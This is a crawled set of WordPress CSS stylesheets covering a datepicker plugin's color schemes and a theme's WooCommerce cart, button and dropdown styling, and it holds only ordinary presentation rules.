.swiper-container .swiper-button-next.swiper-button-disabled, .swiper-container .swiper-button-prev.swiper-button-disabled {
  opacity: 1;
  cursor: pointer;
  pointer-events: all;
}


--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/plugins/opal-estate-pro//assets/3rd/datepicker.css?ver=6.1.1
body_size: 994
content:
/* Date Picker Default Styles */
.ui-datepicker {
    padding: 0;
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #dfdfdf;
    border-top: none;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.075);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.075);
    min-width: 17em;
    width: 350px;
	z-index: 10000 !important;
}

body.wp-admin:not(.rtl) .ui-datepicker {
	margin-left: -1px;
}

body.wp-admin.rtl .ui-datepicker {
	margin-right: -1px;
}

.ui-datepicker * {
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.ui-datepicker table {
    font-size: 13px;
    margin: 0;
    border: none;
    border-collapse: collapse;
}

.ui-datepicker .ui-widget-header,
.ui-datepicker .ui-datepicker-header {
    background-image: none;
    border: none;
    color: #fff;
    font-weight: normal;
}

.ui-datepicker .ui-datepicker-header .ui-state-hover {
    background: transparent;
    border-color: transparent;
    cursor: pointer;
}

.ui-datepicker .ui-datepicker-title {
    margin: 0;
    padding: 10px 0;
    color: #fff;
    font-size: 14px;
    line-height: 14px;
    text-align: center;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    position: relative;
    top: 0;
    height: 34px;
    width: 34px;
}

.ui-datepicker .ui-state-hover.ui-datepicker-prev,
.ui-datepicker .ui-state-hover.ui-datepicker-next {
    border: none;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-prev-hover {
    left: 0;
}

.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-next-hover {
    right: 0;
}

.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
    display: none;
}

.ui-datepicker .ui-datepicker-prev {
    float: left;
}

.ui-datepicker .ui-datepicker-next {
    float: right;
}

.ui-datepicker .ui-datepicker-prev:before,
.ui-datepicker .ui-datepicker-next:before {
    font: normal 20px/34px 'dashicons';
    padding-left: 7px;
    color: #fff;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 34px;
    height: 34px;
}

.ui-datepicker .ui-datepicker-prev:before {
    content: '\f341';
}

.ui-datepicker .ui-datepicker-next:before {
    content: '\f345';
}

.ui-datepicker .ui-datepicker-prev-hover:before,
.ui-datepicker .ui-datepicker-next-hover:before {
    opacity: 0.7;
}

.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
    width: 33%;
}

.ui-datepicker thead {
    color: #fff;
    font-weight: 600;
}

.ui-datepicker th {
    padding: 10px;
}

.ui-datepicker td {
    padding: 0;
    border: 1px solid #f4f4f4;
}

.ui-datepicker td.ui-datepicker-other-month {
    border: transparent;
}

.ui-datepicker tr:first-of-type td {
	border-top: 1px solid #f0f0f0;
}

.ui-datepicker td.ui-datepicker-week-end {
    background-color: #f4f4f4;
    border: 1px solid #f0f0f0;
}

.ui-datepicker td.ui-datepicker-today {
    background-color: #f0f0c0;
}

.ui-datepicker td.ui-datepicker-current-day {
    background: #bbdd88;
}

.ui-datepicker td .ui-state-default {
    background: transparent;
    border: none;
    text-align: center;
    text-decoration: none;
    width: auto;
    display: block;
    padding: 5px 10px;
    font-weight: normal;
    color: #444;
}

.ui-datepicker td.ui-state-disabled .ui-state-default {
    opacity: 0.5;
}

/* Default Color Scheme */
.ui-datepicker .ui-widget-header,
.ui-datepicker .ui-datepicker-header {
    background: #00a0d2;
}

.ui-datepicker thead {
    background: #32373c;
}

.ui-datepicker td .ui-state-hover {
    background: #0073aa;
    color: #fff;
}

/* WordPress Color Schemes */

/* Fresh */
.admin-color-fresh .ui-datepicker .ui-widget-header,
.admin-color-fresh .ui-datepicker .ui-datepicker-header {
    background: #00a0d2;
}

.admin-color-fresh .ui-datepicker thead {
    background: #32373c;
}

.admin-color-fresh .ui-datepicker td .ui-state-hover {
    background: #0073aa;
    color: #fff;
}

/* Blue */
.admin-color-blue .ui-datepicker .ui-widget-header,
.admin-color-blue .ui-datepicker .ui-datepicker-header {
    background: #52accc;
}

.admin-color-blue .ui-datepicker thead {
    background: #4796b3;
}

.admin-color-blue .ui-datepicker td .ui-state-hover {
    background: #096484;
    color: #fff;
}

/* Coffee */
.admin-color-coffee .ui-datepicker .ui-widget-header,
.admin-color-coffee .ui-datepicker .ui-datepicker-header {
    background: #59524c;
}

.admin-color-coffee .ui-datepicker thead {
    background: #46403c;
}

.admin-color-coffee .ui-datepicker td .ui-state-hover {
    background: #c7a589;
    color: #fff;
}

/* Ectoplasm */
.admin-color-ectoplasm .ui-datepicker .ui-widget-header,
.admin-color-ectoplasm .ui-datepicker .ui-datepicker-header {
    background: #523f6d;
}

.admin-color-ectoplasm .ui-datepicker thead {
    background: #413256;
}

.admin-color-ectoplasm .ui-datepicker td .ui-state-hover {
    background: #a3b745;
    color: #fff;
}

/* Midnight */
.admin-color-midnight .ui-datepicker .ui-widget-header,
.admin-color-midnight .ui-datepicker .ui-datepicker-header {
    background: #363b3f;
}

.admin-color-midnight .ui-datepicker thead {
    background: #26292c;
}

.admin-color-midnight .ui-datepicker td .ui-state-hover {
    background: #e14d43;
    color: #fff;
}

/* Ocean */
.admin-color-ocean .ui-datepicker .ui-widget-header,
.admin-color-ocean .ui-datepicker .ui-datepicker-header {
    background: #738e96;
}

.admin-color-ocean .ui-datepicker thead {
    background: #627c83;
}

.admin-color-ocean .ui-datepicker td .ui-state-hover {
    background: #9ebaa0;
    color: #fff;
}

/* Sunrise */
.admin-color-sunrise .ui-datepicker .ui-widget-header,
.admin-color-sunrise .ui-datepicker .ui-datepicker-header,
.admin-color-sunrise .ui-datepicker .ui-datepicker-header .ui-state-hover {
    background: #cf4944;
}

.admin-color-sunrise .ui-datepicker th {
    border-color: #be3631;
    background: #be3631;
}

.admin-color-sunrise .ui-datepicker td .ui-state-hover {
    background: #dd823b;
    color: #fff;
}

/* Light */
.admin-color-light .ui-datepicker .ui-widget-header,
.admin-color-light .ui-datepicker .ui-datepicker-header {
    background: #e5e5e5;
}

.admin-color-light .ui-datepicker thead {
    background: #888;
}

.admin-color-light .ui-datepicker .ui-datepicker-title,
.admin-color-light .ui-datepicker td .ui-state-default,
.admin-color-light .ui-datepicker .ui-datepicker-prev:before,
.admin-color-light .ui-datepicker .ui-datepicker-next:before {
    color: #555;
}

.admin-color-light .ui-datepicker td .ui-state-hover {
    background: #e5e5e5;
}

/* bbPress Color Schemes */

/* Evergreen */
.admin-color-bbp-evergreen .ui-datepicker .ui-widget-header,
.admin-color-bbp-evergreen .ui-datepicker .ui-datepicker-header {
    background: #56b274;
}

.admin-color-bbp-evergreen .ui-datepicker thead {
    background: #36533f;
}

.admin-color-bbp-evergreen .ui-datepicker td .ui-state-hover {
    background: #446950;
    color: #fff;
}

/* Mint */
.admin-color-bbp-mint .ui-datepicker .ui-widget-header,
.admin-color-bbp-mint .ui-datepicker .ui-datepicker-header {
    background: #4ca26a;
}

.admin-color-bbp-mint .ui-datepicker thead {
    background: #4f6d59;
}

.admin-color-bbp-mint .ui-datepicker td .ui-state-hover {
    background: #5fb37c;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/themes/alone/css/woocommerce.css?ver=7.2.1
body_size: 9078
content:
.select2-dropdown {
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.select2-search--dropdown .select2-search__field {
  padding: 8px 13px;
}
.select2-results__option {
  outline: none;
  padding: 6px 24px;
}
@media (max-width: 767.98px) {
  .select2-results__option {
    padding: 4px 16px;
  }
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background: #f8f7f5;
}
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
  background: #0073a8;
}
.mini-cart .toggle-icon {
  position: relative;
}
.mini-cart .toggle-icon .mini-cart-counter {
  position: absolute;
  top: -2px;
  right: -4px;
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 600;
  color: #0073a8;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .1);
  border-radius: 20px;
}
@media (max-width: 575.98px) {
  .mini-cart .toggle-icon .mini-cart-counter {
    top: 4px;
    right: calc(50% - 28px);
    width: 16px;
    height: 16px;
  }
}
.mini-cart .cart-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 125%;
  margin-bottom: 16px;
}
.mini-cart .widget_shopping_cart_content .cart_list, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products {
  list-style: none;
  margin: 0;
  padding: 0;
  border: none;
}
.mini-cart .widget_shopping_cart_content .cart_list li, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product {
  position: relative;
  display: block;
  min-height: 74px;
  padding: 6px 0 0 96px;
  margin: 20px 0;
}
.mini-cart .widget_shopping_cart_content .cart_list li:first-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li:first-child, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:first-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:first-child {
  margin-top: 0;
}
.mini-cart .widget_shopping_cart_content .cart_list li:last-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li:last-child, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:last-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:last-child {
  margin-bottom: 0;
}
.mini-cart .widget_shopping_cart_content .cart_list li > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li > a, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product > a, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price {
  padding: 0;
}
.mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name > a, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-image, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-image, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-image, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-image {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  color: #111;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name > a:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-name > a:hover, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a:hover, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-image:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-image:hover, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-image:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-image:hover {
  color: #0073a8;
}
.mini-cart .widget_shopping_cart_content .cart_list li img, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li img, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product img, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product img {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: auto;
  margin-left: 0;
  border-radius: 2px;
}
.mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove {
  position: unset;
  overflow: inherit;
  width: 0;
  height: 0;
  border: none;
}
.mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove:before, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove:before, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove:after, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove:after, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove:after, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove:after {
  display: none;
}
.mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove a, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove a {
  opacity: 1;
}
.mini-cart .widget_shopping_cart_content .cart_list li a.remove, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a {
  position: absolute;
  top: 12px;
  left: auto;
  right: 0;
  font-size: 0;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 0;
  background-color: transparent;
  border-radius: 0;
}
.mini-cart .widget_shopping_cart_content .cart_list li a.remove:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:before, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:before, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:before, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url(../images/trash.svg);
  background-repeat: no-repeat;
  background-size: 16px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.mini-cart .widget_shopping_cart_content .cart_list li a.remove:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:hover, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:hover, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:hover, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover {
  background-color: transparent;
}
.mini-cart .widget_shopping_cart_content .cart_list li a.remove:hover:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li a.remove:hover:before, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product a.remove:hover:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product a.remove:hover:before, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-remove > a:hover:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-remove > a:hover:before, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover:before, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-remove > a:hover:before {
  background-image: url(../images/trash-red.svg);
}
.mini-cart .widget_shopping_cart_content .cart_list li .quantity, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .quantity, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .quantity, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .quantity {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  width: 100%;
  height: auto;
  margin-top: 4px;
  padding: 0;
  border: none;
}
.mini-cart .widget_shopping_cart_content .cart_list li .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .amount, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product .elementor-menu-cart__product-price, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-price {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #0073a8;
}
.mini-cart .widget_shopping_cart_content .cart_list li del, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li del, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product del, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product del {
  opacity: 0.5;
}
.mini-cart .widget_shopping_cart_content .cart_list li del .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li del .amount, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product del .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product del .amount {
  color: #111;
}
.mini-cart .widget_shopping_cart_content .cart_list li ins, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li ins, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product ins, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product ins {
  font-weight: inherit;
  text-decoration: none;
}
.mini-cart .widget_shopping_cart_content .cart_list li:after, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li:after, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:after, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:after {
  content: "";
  display: block;
  clear: both;
}
.mini-cart .widget_shopping_cart_content .cart_list li:last-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products li:last-child, .mini-cart .widget_shopping_cart_content .cart_list .elementor-menu-cart__product:last-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.mini-cart .widget_shopping_cart_content .total, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal {
  text-align: left;
  margin: 20px 0 0;
  padding: 12px 0 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: none;
}
.mini-cart .widget_shopping_cart_content .total strong, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal strong {
  font-size: 16px;
  font-weight: 600;
}
.mini-cart .widget_shopping_cart_content .total .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
  float: right;
  font-size: 18px;
  font-weight: 600;
  color: #0073a8;
}
.mini-cart .widget_shopping_cart_content .buttons, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons {
  display: flex;
  margin: 24px 0 0;
  padding: 0;
  overflow: hidden;
  grid-gap: 0;
}
.mini-cart .widget_shopping_cart_content .buttons a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
  width: 50%;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  text-align: center;
  color: #fff;
  background: #0073a8;
  margin: 0;
  padding: 12px 15px;
  border-radius: 0 2px 2px 0;
}
.mini-cart .widget_shopping_cart_content .buttons a:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:hover {
  background: #005075;
}
.mini-cart .widget_shopping_cart_content .buttons a:first-child, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child {
  background: #333;
  border-radius: 2px 0 0 2px;
}
.mini-cart .widget_shopping_cart_content .buttons a:first-child:hover, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a:first-child:hover {
  background: #1a1a1a;
}
@media (max-width: 767.98px) {
  .mini-cart .cart-title {
    font-size: 18px;
    margin-bottom: 12px;
  }
  .mini-cart .widget_shopping_cart_content .cart_list li > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product > a, .mini-cart .widget_shopping_cart_content .cart_list li .elementor-menu-cart__product-name > a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .elementor-menu-cart__product-name > a {
    font-size: 14px;
  }
  .mini-cart .widget_shopping_cart_content .cart_list li .quantity, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .quantity, .mini-cart .widget_shopping_cart_content .cart_list li .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__products .elementor-menu-cart__product .amount {
    font-size: 13px;
  }
  .mini-cart .widget_shopping_cart_content .total strong, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal strong {
    font-size: 14px;
  }
  .mini-cart .widget_shopping_cart_content .total .amount, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__subtotal .amount {
    font-size: 16px;
  }
  .mini-cart .widget_shopping_cart_content .buttons a, .mini-cart .widget_shopping_cart_content .elementor-menu-cart__footer-buttons a {
    font-size: 13px;
    padding: 8px 16px;
  }
}
.shop-bages span.onsale {
  display: none !important;
}
.woocommerce input, .woocommerce button {
  outline: none;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt.disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #fff;
  background-color: #0073a8;
  outline: none;
  padding: 16px 32px;
  border: 0;
  border-radius: 2px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
  color: #fff;
  background-color: #005075;
}
@media (max-width: 767.98px) {
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt.disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    font-size: 13px;
    padding: 12px 24px;
  }
}
.woocommerce a.remove, .woocommerce .elementor-menu-cart__product-remove > a {
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 0;
  background-color: transparent;
  border-radius: 0;
}
.woocommerce a.remove:before, .woocommerce .elementor-menu-cart__product-remove > a:before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url(../images/trash.svg);
  background-repeat: no-repeat;
  background-size: 16px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce a.remove:hover, .woocommerce .elementor-menu-cart__product-remove > a:hover {
  background-color: transparent;
}
.woocommerce a.remove:hover:before, .woocommerce .elementor-menu-cart__product-remove > a:hover:before {
  background-image: url(../images/trash-red.svg);
}
.woocommerce .select2-container--default {
  height: 58px;
}
.woocommerce .select2-container--default .select2-selection--single {
  height: 58px;
  outline: none;
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 56px;
  color: #333;
  padding: 0 40px 0 24px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 56px;
  width: 40px;
  background-image: url(../images/down-arrow.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 14px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
@media (max-width: 767.98px) {
  .woocommerce .select2-container--default {
    height: 48px;
  }
  .woocommerce .select2-container--default .select2-selection--single {
    height: 48px;
  }
  .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 46px;
    padding: 0 40px 0 16px;
  }
  .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 46px;
  }
}
.woocommerce .woocommerce-toolbar {
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  align-items: center;
  font-size: 14px;
  line-height: 24px;
  background-color: #fff;
  margin-bottom: 30px;
  padding: 20px 16px;
  border-radius: 2px;
}
.woocommerce .woocommerce-toolbar .woocommerce-result-count {
  margin-bottom: 0;
}
.woocommerce .woocommerce-toolbar .woocommerce-result-count strong {
  font-weight: 600;
  color: #0073a8;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering {
  float: none;
  margin-bottom: 0;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin-right: 4px;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering select {
  font-size: inherit;
  line-height: inherit;
  background-color: transparent;
  background-position: center right;
  margin: 0;
  padding: 0;
  border: none;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 200px;
  font-size: 14px;
  line-height: 24px;
  color: #333;
}
